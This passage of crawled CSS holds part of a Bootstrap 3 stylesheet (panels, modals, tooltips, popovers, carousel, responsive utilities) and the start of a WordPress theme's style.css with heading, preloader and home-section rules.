  border-color: #31708f;

}

.list-group-item-warning {

  color: #8a6d3b;

  background-color: #fcf8e3;

}

a.list-group-item-warning {

  color: #8a6d3b;

}

a.list-group-item-warning .list-group-item-heading {

  color: inherit;

}

a.list-group-item-warning:hover,

a.list-group-item-warning:focus {

  color: #8a6d3b;

  background-color: #faf2cc;

}

a.list-group-item-warning.active,

a.list-group-item-warning.active:hover,

a.list-group-item-warning.active:focus {

  color: #fff;

  background-color: #8a6d3b;

  border-color: #8a6d3b;

}

.list-group-item-danger {

  color: #a94442;

  background-color: #f2dede;

}

a.list-group-item-danger {

  color: #a94442;

}

a.list-group-item-danger .list-group-item-heading {

  color: inherit;

}

a.list-group-item-danger:hover,

a.list-group-item-danger:focus {

  color: #a94442;

  background-color: #ebcccc;

}

a.list-group-item-danger.active,

a.list-group-item-danger.active:hover,

a.list-group-item-danger.active:focus {

  color: #fff;

  background-color: #a94442;

  border-color: #a94442;

}

.list-group-item-heading {

  margin-top: 0;

  margin-bottom: 5px;

}

.list-group-item-text {

  margin-bottom: 0;

  line-height: 1.3;

}

.panel {

  margin-bottom: 20px;

  background-color: #fff;

  border: 1px solid transparent;

  border-radius: 4px;

  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);

          box-shadow: 0 1px 1px rgba(0, 0, 0, .05);

}

.panel-body {

  padding: 15px;

}

.panel-heading {

  padding: 10px 15px;

  border-bottom: 1px solid transparent;

  border-top-left-radius: 3px;

  border-top-right-radius: 3px;

}

.panel-heading > .dropdown .dropdown-toggle {

  color: inherit;

}

.panel-title {

  margin-top: 0;

  margin-bottom: 0;

  font-size: 16px;

  color: inherit;

}

.panel-title > a {

  color: inherit;

}

.panel-footer {

  padding: 10px 15px;

  background-color: #f5f5f5;

  border-top: 1px solid #ddd;

  border-bottom-right-radius: 3px;

  border-bottom-left-radius: 3px;

}

.panel > .list-group {

  margin-bottom: 0;

}

.panel > .list-group .list-group-item {

  border-width: 1px 0;

  border-radius: 0;

}

.panel > .list-group:first-child .list-group-item:first-child {

  border-top: 0;

  border-top-left-radius: 3px;

  border-top-right-radius: 3px;

}

.panel > .list-group:last-child .list-group-item:last-child {

  border-bottom: 0;

  border-bottom-right-radius: 3px;

  border-bottom-left-radius: 3px;

}

.panel-heading + .list-group .list-group-item:first-child {

  border-top-width: 0;

}

.panel > .table,

.panel > .table-responsive > .table {

  margin-bottom: 0;

}

.panel > .table:first-child,

.panel > .table-responsive:first-child > .table:first-child {

  border-top-left-radius: 3px;

  border-top-right-radius: 3px;

}

.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,

.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,

.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,

.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,

.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,

.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {

  border-top-left-radius: 3px;

}

.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,

.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,

.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,

.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,

.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,

.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {

  border-top-right-radius: 3px;

}

.panel > .table:last-child,

.panel > .table-responsive:last-child > .table:last-child {

  border-bottom-right-radius: 3px;

  border-bottom-left-radius: 3px;

}

.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,

.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,

.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,

.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,

.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,

.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {

  border-bottom-left-radius: 3px;

}

.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,

.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,

.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,

.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,

.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,

.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {

  border-bottom-right-radius: 3px;

}

.panel > .panel-body + .table,

.panel > .panel-body + .table-responsive {

  border-top: 1px solid #ddd;

}

.panel > .table > tbody:first-child > tr:first-child th,

.panel > .table > tbody:first-child > tr:first-child td {

  border-top: 0;

}

.panel > .table-bordered,

.panel > .table-responsive > .table-bordered {

  border: 0;

}

.panel > .table-bordered > thead > tr > th:first-child,

.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,

.panel > .table-bordered > tbody > tr > th:first-child,

.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,

.panel > .table-bordered > tfoot > tr > th:first-child,

.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,

.panel > .table-bordered > thead > tr > td:first-child,

.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,

.panel > .table-bordered > tbody > tr > td:first-child,

.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,

.panel > .table-bordered > tfoot > tr > td:first-child,

.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {

  border-left: 0;

}

.panel > .table-bordered > thead > tr > th:last-child,

.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,

.panel > .table-bordered > tbody > tr > th:last-child,

.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,

.panel > .table-bordered > tfoot > tr > th:last-child,

.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,

.panel > .table-bordered > thead > tr > td:last-child,

.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,

.panel > .table-bordered > tbody > tr > td:last-child,

.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,

.panel > .table-bordered > tfoot > tr > td:last-child,

.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {

  border-right: 0;

}

.panel > .table-bordered > thead > tr:first-child > td,

.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,

.panel > .table-bordered > tbody > tr:first-child > td,

.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,

.panel > .table-bordered > thead > tr:first-child > th,

.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,

.panel > .table-bordered > tbody > tr:first-child > th,

.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {

  border-bottom: 0;

}

.panel > .table-bordered > tbody > tr:last-child > td,

.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,

.panel > .table-bordered > tfoot > tr:last-child > td,

.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,

.panel > .table-bordered > tbody > tr:last-child > th,

.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,

.panel > .table-bordered > tfoot > tr:last-child > th,

.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {

  border-bottom: 0;

}

.panel > .table-responsive {

  margin-bottom: 0;

  border: 0;

}

.panel-group {

  margin-bottom: 20px;

}

.panel-group .panel {

  margin-bottom: 0;

  overflow: hidden;

  border-radius: 4px;

}

.panel-group .panel + .panel {

  margin-top: 5px;

}

.panel-group .panel-heading {

  border-bottom: 0;

}

.panel-group .panel-heading + .panel-collapse .panel-body {

  border-top: 1px solid #ddd;

}

.panel-group .panel-footer {

  border-top: 0;

}

.panel-group .panel-footer + .panel-collapse .panel-body {

  border-bottom: 1px solid #ddd;

}

.panel-default {

  border-color: #ddd;

}

.panel-default > .panel-heading {

  color: #333;

  background-color: #f5f5f5;

  border-color: #ddd;

}

.panel-default > .panel-heading + .panel-collapse .panel-body {

  border-top-color: #ddd;

}

.panel-default > .panel-footer + .panel-collapse .panel-body {

  border-bottom-color: #ddd;

}

.panel-primary {

  border-color: #428bca;

}

.panel-primary > .panel-heading {

  color: #fff;

  background-color: #428bca;

  border-color: #428bca;

}

.panel-primary > .panel-heading + .panel-collapse .panel-body {

  border-top-color: #428bca;

}

.panel-primary > .panel-footer + .panel-collapse .panel-body {

  border-bottom-color: #428bca;

}

.panel-success {

  border-color: #d6e9c6;

}

.panel-success > .panel-heading {

  color: #3c763d;

  background-color: #dff0d8;

  border-color: #d6e9c6;

}

.panel-success > .panel-heading + .panel-collapse .panel-body {

  border-top-color: #d6e9c6;

}

.panel-success > .panel-footer + .panel-collapse .panel-body {

  border-bottom-color: #d6e9c6;

}

.panel-info {

  border-color: #bce8f1;

}

.panel-info > .panel-heading {

  color: #31708f;

  background-color: #d9edf7;

  border-color: #bce8f1;

}

.panel-info > .panel-heading + .panel-collapse .panel-body {

  border-top-color: #bce8f1;

}

.panel-info > .panel-footer + .panel-collapse .panel-body {

  border-bottom-color: #bce8f1;

}

.panel-warning {

  border-color: #faebcc;

}

.panel-warning > .panel-heading {

  color: #8a6d3b;

  background-color: #fcf8e3;

  border-color: #faebcc;

}

.panel-warning > .panel-heading + .panel-collapse .panel-body {

  border-top-color: #faebcc;

}

.panel-warning > .panel-footer + .panel-collapse .panel-body {

  border-bottom-color: #faebcc;

}

.panel-danger {

  border-color: #ebccd1;

}

.panel-danger > .panel-heading {

  color: #a94442;

  background-color: #f2dede;

  border-color: #ebccd1;

}

.panel-danger > .panel-heading + .panel-collapse .panel-body {

  border-top-color: #ebccd1;

}

.panel-danger > .panel-footer + .panel-collapse .panel-body {

  border-bottom-color: #ebccd1;

}

.well {

  min-height: 20px;

  padding: 19px;

  margin-bottom: 20px;

  background-color: #f5f5f5;

  border: 1px solid #e3e3e3;

  border-radius: 4px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);

          box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);

}

.well blockquote {

  border-color: #ddd;

  border-color: rgba(0, 0, 0, .15);

}

.well-lg {

  padding: 24px;

  border-radius: 6px;

}

.well-sm {

  padding: 9px;

  border-radius: 3px;

}

.close {

  float: right;

  font-size: 21px;

  font-weight: bold;

  line-height: 1;

  color: #000;

  text-shadow: 0 1px 0 #fff;

  filter: alpha(opacity=20);

  opacity: .2;

}

.close:hover,

.close:focus {

  color: #000;

  text-decoration: none;

  cursor: pointer;

  filter: alpha(opacity=50);

  opacity: .5;

}

button.close {

  -webkit-appearance: none;

  padding: 0;

  cursor: pointer;

  background: transparent;

  border: 0;

}

.modal-open {

  overflow: hidden;

}

.modal {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1050;

  display: none;

  overflow: auto;

  overflow-y: scroll;

  -webkit-overflow-scrolling: touch;

  outline: 0;

}

.modal.fade .modal-dialog {

  -webkit-transition: -webkit-transform .3s ease-out;

     -moz-transition:    -moz-transform .3s ease-out;

       -o-transition:      -o-transform .3s ease-out;

          transition:         transform .3s ease-out;

  -webkit-transform: translate(0, -25%);

      -ms-transform: translate(0, -25%);

          transform: translate(0, -25%);

}

.modal.in .modal-dialog {

  -webkit-transform: translate(0, 0);

      -ms-transform: translate(0, 0);

          transform: translate(0, 0);

}

.modal-dialog {

  position: relative;

  width: auto;

  margin: 10px;

}

.modal-content {

  position: relative;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #999;

  border: 1px solid rgba(0, 0, 0, .2);

  border-radius: 6px;

  outline: none;

  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);

          box-shadow: 0 3px 9px rgba(0, 0, 0, .5);

}

.modal-backdrop {

  position: fixed;

  top: 0;

  right: 0;

  bottom: 0;

  left: 0;

  z-index: 1040;

  background-color: #000;

}

.modal-backdrop.fade {

  filter: alpha(opacity=0);

  opacity: 0;

}

.modal-backdrop.in {

  filter: alpha(opacity=50);

  opacity: .5;

}

.modal-header {

  min-height: 16.42857143px;

  padding: 15px;

  border-bottom: 1px solid #e5e5e5;

}

.modal-header .close {

  margin-top: -2px;

}

.modal-title {

  margin: 0;

  line-height: 1.42857143;

}

.modal-body {

  position: relative;

  padding: 20px;

}

.modal-footer {

  padding: 19px 20px 20px;

  margin-top: 15px;

  text-align: right;

  border-top: 1px solid #e5e5e5;

}

.modal-footer .btn + .btn {

  margin-bottom: 0;

  margin-left: 5px;

}

.modal-footer .btn-group .btn + .btn {

  margin-left: -1px;

}

.modal-footer .btn-block + .btn-block {

  margin-left: 0;

}

@media (min-width: 768px) {

  .modal-dialog {

    width: 600px;

    margin: 30px auto;

  }

  .modal-content {

    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);

            box-shadow: 0 5px 15px rgba(0, 0, 0, .5);

  }

  .modal-sm {

    width: 300px;

  }

}

@media (min-width: 992px) {

  .modal-lg {

    width: 900px;

  }

}

.tooltip {

  position: absolute;

  z-index: 1030;

  display: block;

  font-size: 12px;

  line-height: 1.4;

  visibility: visible;

  filter: alpha(opacity=0);

  opacity: 0;

}

.tooltip.in {

  filter: alpha(opacity=90);

  opacity: .9;

}

.tooltip.top {

  padding: 5px 0;

  margin-top: -3px;

}

.tooltip.right {

  padding: 0 5px;

  margin-left: 3px;

}

.tooltip.bottom {

  padding: 5px 0;

  margin-top: 3px;

}

.tooltip.left {

  padding: 0 5px;

  margin-left: -3px;

}

.tooltip-inner {

  max-width: 200px;

  padding: 3px 8px;

  color: #fff;

  text-align: center;

  text-decoration: none;

  background-color: #000;

  border-radius: 4px;

}

.tooltip-arrow {

  position: absolute;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}

.tooltip.top .tooltip-arrow {

  bottom: 0;

  left: 50%;

  margin-left: -5px;

  border-width: 5px 5px 0;

  border-top-color: #000;

}

.tooltip.top-left .tooltip-arrow {

  bottom: 0;

  left: 5px;

  border-width: 5px 5px 0;

  border-top-color: #000;

}

.tooltip.top-right .tooltip-arrow {

  right: 5px;

  bottom: 0;

  border-width: 5px 5px 0;

  border-top-color: #000;

}

.tooltip.right .tooltip-arrow {

  top: 50%;

  left: 0;

  margin-top: -5px;

  border-width: 5px 5px 5px 0;

  border-right-color: #000;

}

.tooltip.left .tooltip-arrow {

  top: 50%;

  right: 0;

  margin-top: -5px;

  border-width: 5px 0 5px 5px;

  border-left-color: #000;

}

.tooltip.bottom .tooltip-arrow {

  top: 0;

  left: 50%;

  margin-left: -5px;

  border-width: 0 5px 5px;

  border-bottom-color: #000;

}

.tooltip.bottom-left .tooltip-arrow {

  top: 0;

  left: 5px;

  border-width: 0 5px 5px;

  border-bottom-color: #000;

}

.tooltip.bottom-right .tooltip-arrow {

  top: 0;

  right: 5px;

  border-width: 0 5px 5px;

  border-bottom-color: #000;

}

.popover {

  position: absolute;

  top: 0;

  left: 0;

  z-index: 1010;

  display: none;

  max-width: 276px;

  padding: 1px;

  text-align: left;

  white-space: normal;

  background-color: #fff;

  background-clip: padding-box;

  border: 1px solid #ccc;

  border: 1px solid rgba(0, 0, 0, .2);

  border-radius: 6px;

  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

          box-shadow: 0 5px 10px rgba(0, 0, 0, .2);

}

.popover.top {

  margin-top: -10px;

}

.popover.right {

  margin-left: 10px;

}

.popover.bottom {

  margin-top: 10px;

}

.popover.left {

  margin-left: -10px;

}

.popover-title {

  padding: 8px 14px;

  margin: 0;

  font-size: 14px;

  font-weight: normal;

  line-height: 18px;

  background-color: #f7f7f7;

  border-bottom: 1px solid #ebebeb;

  border-radius: 5px 5px 0 0;

}

.popover-content {

  padding: 9px 14px;

}

.popover > .arrow,

.popover > .arrow:after {

  position: absolute;

  display: block;

  width: 0;

  height: 0;

  border-color: transparent;

  border-style: solid;

}

.popover > .arrow {

  border-width: 11px;

}

.popover > .arrow:after {

  content: "";

  border-width: 10px;

}

.popover.top > .arrow {

  bottom: -11px;

  left: 50%;

  margin-left: -11px;

  border-top-color: #999;

  border-top-color: rgba(0, 0, 0, .25);

  border-bottom-width: 0;

}

.popover.top > .arrow:after {

  bottom: 1px;

  margin-left: -10px;

  content: " ";

  border-top-color: #fff;

  border-bottom-width: 0;

}

.popover.right > .arrow {

  top: 50%;

  left: -11px;

  margin-top: -11px;

  border-right-color: #999;

  border-right-color: rgba(0, 0, 0, .25);

  border-left-width: 0;

}

.popover.right > .arrow:after {

  bottom: -10px;

  left: 1px;

  content: " ";

  border-right-color: #fff;

  border-left-width: 0;

}

.popover.bottom > .arrow {

  top: -11px;

  left: 50%;

  margin-left: -11px;

  border-top-width: 0;

  border-bottom-color: #999;

  border-bottom-color: rgba(0, 0, 0, .25);

}

.popover.bottom > .arrow:after {

  top: 1px;

  margin-left: -10px;

  content: " ";

  border-top-width: 0;

  border-bottom-color: #fff;

}

.popover.left > .arrow {

  top: 50%;

  right: -11px;

  margin-top: -11px;

  border-right-width: 0;

  border-left-color: #999;

  border-left-color: rgba(0, 0, 0, .25);

}

.popover.left > .arrow:after {

  right: 1px;

  bottom: -10px;

  content: " ";

  border-right-width: 0;

  border-left-color: #fff;

}

.carousel {

  position: relative;

}

.carousel-inner {

  position: relative;

  width: 100%;

  overflow: hidden;

}

.carousel-inner > .item {

  position: relative;

  display: none;

  -webkit-transition: .6s ease-in-out left;

          transition: .6s ease-in-out left;

}

.carousel-inner > .item > img,

.carousel-inner > .item > a > img {

  line-height: 1;

}

.carousel-inner > .active,

.carousel-inner > .next,

.carousel-inner > .prev {

  display: block;

}

.carousel-inner > .active {

  left: 0;

}

.carousel-inner > .next,

.carousel-inner > .prev {

  position: absolute;

  top: 0;

  width: 100%;

}

.carousel-inner > .next {

  left: 100%;

}

.carousel-inner > .prev {

  left: -100%;

}

.carousel-inner > .next.left,

.carousel-inner > .prev.right {

  left: 0;

}

.carousel-inner > .active.left {

  left: -100%;

}

.carousel-inner > .active.right {

  left: 100%;

}

.carousel-control {

  position: absolute;

  top: 0;

  bottom: 0;

  left: 0;

  width: 15%;

  font-size: 20px;

  color: #fff;

  text-align: center;

  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

  filter: alpha(opacity=50);

  opacity: .5;

}

.carousel-control.left {

  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .5) 0%), color-stop(rgba(0, 0, 0, .0001) 100%));

  background-image:         linear-gradient(to right, rgba(0, 0, 0, .5) 0%, rgba(0, 0, 0, .0001) 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);

  background-repeat: repeat-x;

}

.carousel-control.right {

  right: 0;

  left: auto;

  background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, .0001) 0%), color-stop(rgba(0, 0, 0, .5) 100%));

  background-image:         linear-gradient(to right, rgba(0, 0, 0, .0001) 0%, rgba(0, 0, 0, .5) 100%);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);

  background-repeat: repeat-x;

}

.carousel-control:hover,

.carousel-control:focus {

  color: #fff;

  text-decoration: none;

  filter: alpha(opacity=90);

  outline: none;

  opacity: .9;

}

.carousel-control .icon-prev,

.carousel-control .icon-next,

.carousel-control .glyphicon-chevron-left,

.carousel-control .glyphicon-chevron-right {

  position: absolute;

  top: 50%;

  z-index: 5;

  display: inline-block;

}

.carousel-control .icon-prev,

.carousel-control .glyphicon-chevron-left {

  left: 50%;

}

.carousel-control .icon-next,

.carousel-control .glyphicon-chevron-right {

  right: 50%;

}

.carousel-control .icon-prev,

.carousel-control .icon-next {

  width: 20px;

  height: 20px;

  margin-top: -10px;

  margin-left: -10px;

  font-family: serif;

}

.carousel-control .icon-prev:before {

  content: '\2039';

}

.carousel-control .icon-next:before {

  content: '\203a';

}

.carousel-indicators {

  position: absolute;

  bottom: 10px;

  left: 50%;

  z-index: 15;

  width: 60%;

  padding-left: 0;

  margin-left: -30%;

  text-align: center;

  list-style: none;

}

.carousel-indicators li {

  display: inline-block;

  width: 10px;

  height: 10px;

  margin: 1px;

  text-indent: -999px;

  cursor: pointer;

  background-color: #000 \9;

  background-color: rgba(0, 0, 0, 0);

  border: 1px solid #fff;

  border-radius: 10px;

}

.carousel-indicators .active {

  width: 12px;

  height: 12px;

  margin: 0;

  background-color: #fff;

}

.carousel-caption {

  position: absolute;

  right: 15%;

  bottom: 20px;

  left: 15%;

  z-index: 10;

  padding-top: 20px;

  padding-bottom: 20px;

  color: #fff;

  text-align: center;

  text-shadow: 0 1px 2px rgba(0, 0, 0, .6);

}

.carousel-caption .btn {

  text-shadow: none;

}

@media screen and (min-width: 768px) {

  .carousel-control .glyphicon-chevron-left,

  .carousel-control .glyphicon-chevron-right,

  .carousel-control .icon-prev,

  .carousel-control .icon-next {

    width: 30px;

    height: 30px;

    margin-top: -15px;

    margin-left: -15px;

    font-size: 30px;

  }

  .carousel-caption {

    right: 20%;

    left: 20%;

    padding-bottom: 30px;

  }

  .carousel-indicators {

    bottom: 20px;

  }

}

.clearfix:before,

.clearfix:after,

.container:before,

.container:after,

.container-fluid:before,

.container-fluid:after,

.row:before,

.row:after,

.form-horizontal .form-group:before,

.form-horizontal .form-group:after,

.btn-toolbar:before,

.btn-toolbar:after,

.btn-group-vertical > .btn-group:before,

.btn-group-vertical > .btn-group:after,

.nav:before,

.nav:after,

.navbar:before,

.navbar:after,

.navbar-header:before,

.navbar-header:after,

.navbar-collapse:before,

.navbar-collapse:after,

.pager:before,

.pager:after,

.panel-body:before,

.panel-body:after,

.modal-footer:before,

.modal-footer:after {

  display: table;

  content: " ";

}

.clearfix:after,

.container:after,

.container-fluid:after,

.row:after,

.form-horizontal .form-group:after,

.btn-toolbar:after,

.btn-group-vertical > .btn-group:after,

.nav:after,

.navbar:after,

.navbar-header:after,

.navbar-collapse:after,

.pager:after,

.panel-body:after,

.modal-footer:after {

  clear: both;

}

.center-block {

  display: block;

  margin-right: auto;

  margin-left: auto;

}

.pull-right {

  float: right !important;

}

.pull-left {

  float: left !important;

}

.hide {

  display: none !important;

}

.show {

  display: block !important;

}

.invisible {

  visibility: hidden;

}

.text-hide {

  font: 0/0 a;

  color: transparent;

  text-shadow: none;

  background-color: transparent;

  border: 0;

}

.hidden {

  display: none !important;

  visibility: hidden !important;

}

.affix {

  position: fixed;

}

@-ms-viewport {

  width: device-width;

}

.visible-xs,

.visible-sm,

.visible-md,

.visible-lg {

  display: none !important;

}

@media (max-width: 767px) {

  .visible-xs {

    display: block !important;

  }

  table.visible-xs {

    display: table;

  }

  tr.visible-xs {

    display: table-row !important;

  }

  th.visible-xs,

  td.visible-xs {

    display: table-cell !important;

  }

}

@media (min-width: 768px) and (max-width: 991px) {

  .visible-sm {

    display: block !important;

  }

  table.visible-sm {

    display: table;

  }

  tr.visible-sm {

    display: table-row !important;

  }

  th.visible-sm,

  td.visible-sm {

    display: table-cell !important;

  }

}

@media (min-width: 992px) and (max-width: 1199px) {

  .visible-md {

    display: block !important;

  }

  table.visible-md {

    display: table;

  }

  tr.visible-md {

    display: table-row !important;

  }

  th.visible-md,

  td.visible-md {

    display: table-cell !important;

  }

}

@media (min-width: 1200px) {

  .visible-lg {

    display: block !important;

  }

  table.visible-lg {

    display: table;

  }

  tr.visible-lg {

    display: table-row !important;

  }

  th.visible-lg,

  td.visible-lg {

    display: table-cell !important;

  }

}

@media (max-width: 767px) {

  .hidden-xs {

    display: none !important;

  }

}

@media (min-width: 768px) and (max-width: 991px) {

  .hidden-sm {

    display: none !important;

  }

}

@media (min-width: 992px) and (max-width: 1199px) {

  .hidden-md {

    display: none !important;

  }

}

@media (min-width: 1200px) {

  .hidden-lg {

    display: none !important;

  }

}

.visible-print {

  display: none !important;

}

@media print {

  .visible-print {

    display: block !important;

  }

  table.visible-print {

    display: table;

  }

  tr.visible-print {

    display: table-row !important;

  }

  th.visible-print,

  td.visible-print {

    display: table-cell !important;

  }

}

@media print {

  .hidden-print {

    display: none !important;

  }

}





--- FILE ---
content_type: text/css
request_url: https://favouritedesign.com.my/wp-content/themes/wunderkind/css/style.css?ver=6.4.7
body_size: 10279
content:
@charset "utf-8";

/*

---------------

Table of Contents:

1) Preloader

2) Titles

3) Home

4) Header

5) About

6) Who We Are

7) Team

8) Separator-Video

9) Fun Facts

10) Separator-Quotes

11) Services

12) Separator-Call to Action

13) Portfolio

14) Testimonials

15-a) Clients

15-b) Twitter Feed

16) Get Connected

17) Price List

18) Contact Details

19) Contact Form

20) Google Map

21) Footer

22) Home Pattern / Slideshow

23) Shortcodes

24) Comming Soon Counter

--------------

*/

/* Star Font */

@font-face {

    font-family: 'star';

    src: url("../fonts/star/star.eot");

    src: url("../fonts/star/stard41d.eot?#iefix") format("embedded-opentype"),

    url("../fonts/star/star.woff") format("woff"),

    url("../fonts/star/star.ttf") format("truetype"),

    url("../fonts/star/star.svg#star") format("svg");

    font-weight: normal;

    font-style: normal;

}

html, 

body {

	height: 100%;

	color: #121212;

}

body {

	font-family: "Raleway", sans-serif;

	font-weight: 300;

	color: #121212;

}

a {

	background: transparent;

	outline: none; 

	text-decoration: none;	

	

	-webkit-transition: .4s cubic-bezier(0.25,.46,.45,.94);

	transition: .4s cubic-bezier(0.25,.46,.45,.94);

	-webkit-transition-property: background-color,color;

	transition-property: background-color,color;

}

a:active,

a:hover,

a:focus {

	outline: 0; 

	background: transparent;

	color: #121212;

	text-decoration: none;	  

}

a:focus, a:active, 

button::-moz-focus-inner,

input[type="reset"]::-moz-focus-inner,

input[type="button"]::-moz-focus-inner,

input[type="submit"]::-moz-focus-inner,

select::-moz-focus-inner,

input[type="file"] > input[type="button"]::-moz-focus-inner {

    border: 0;

    outline : 0;

}

h1, h2, h3, h4, h5, h6 {

	font-family: 'Montserrat', sans-serif;

	font-weight: 700;

	line-height: 1;

}

h1 small, h2 small, h3 small {

	font-family: 'Raleway', sans-serif;

	font-weight: 200;

	color: #121212;

}

h1 .white small, h2 .white small, h3 .white small,

h4 .white small,

h5 .white small,

h6 .white small

{

    color: white;

}

h4 small, h5 small, h6 small {

	font-family: 'Raleway', sans-serif;

	font-weight: 300;

	color: #121212;

}

table

{

	width: 100%

}

table, th, td {

border: 1px solid #E1E1E1;

text-align: center;

}

/* ==== 1) Preloader ==== */

#preloader {

	position:fixed;

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	background: #fff;

	z-index:9999;

}

.preloader-container {

	position: relative;

	display: table-cell;

	vertical-align: middle;

	z-index: 3;

	text-align:center;

}

.back-logo {

    z-index:-1;

	color: #F4F4F4;

	position: absolute;

 	top:40%;

	left:45%;

	font-size: 50px;

}

/* ==== 2) Titles ==== */

@media (min-width: 180px) {

h1 {

	font-size: 32px;

}

h1 small {

	font-size: 32px;

}

.lead {

	font-size: 16px;

	font-weight: 300;

}

h2 {

	font-size: 30px;

	letter-spacing: -2px;

}

h2 small {

	font-size: 30px;

}

h3 {

	font-size: 20px;

}

h3 small {

	font-size: 20px;	

}

h5 small {

	font-size: 13px;

}

}

@media (min-width: 480px) {

h1 {

	font-size: 42px;

}

h1 small {

	font-size: 42px;

}

.lead {

	font-size: 16px;

	font-weight: 300;

}

h2 {

	font-size: 40px;

	letter-spacing: -2px;

}

h2 small {

	font-size: 40px;

}

h3 {

	font-size: 34px;

}

h3 small {

	font-size: 34px;	

}

}

@media (min-width: 768px) {

h1 {

	font-size: 56px;

}

h1 small {

	font-size: 56px;

}

.lead {

	font-size: 18px;

	font-weight: 300;

}

h2 {

	font-size: 50px;

	letter-spacing: -2px;

}

h2 small {

	font-size: 50px;

}

}

@media (min-width: 992px) {

h1 {

	font-size: 56px;

}

h1 small {

	font-size: 56px;

}

.lead {

	font-size: 20px;

	font-weight: 300;

}

h2 {

	font-size: 50px;

	letter-spacing: -3px;

}

h2 small {

	font-size: 50px;

}

}

@media (min-width: 1200px) {

h1 {

	font-size: 78px;

	letter-spacing: -4px;

}

h1 small {

	font-size: 66px;

}

h1 strong {
	font-size: 50px;
}

.section-title h1 > small {
	width: 70% !important;
}

.lead {

	font-size: 20px;

	font-weight: 300;

}

h2 {

	font-size: 50px;

	letter-spacing: -3px;

}

h2 small {

	font-size: 50px;

}

}

/* ==== 3) Home ==== */

#home {

	background-position: center 0%;

	background-size: cover;

	background-repeat: no-repeat;

	background-attachment: fixed;

	background-image: url(../img/bg_1.jpg);

	display: table;

	width: 100%;

	height: 100%;

	min-height: 100%;

	overflow-x: hidden;

	overflow-y: hidden;

	vertical-align: middle;

	z-index: 1;

}

.parallax-overlay {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	background-image: url(../img/pattern.png);

	background-repeat: repeat;

	background-color: rgba(44,62,80,0.6);

	/*z-index: 2;*/

	

}

.home-container {

	position: relative;

	display: table-cell;

	vertical-align: middle;

	z-index: 3;

}

.home-title {

	position: relative;

	color: #FFFFFF;

	z-index: 3;

	margin-left: auto;

	margin-right: auto;

}

.panel {

	background-color: transparent;

	border: none;

	-webkit-box-shadow: none;

	box-shadow: none;

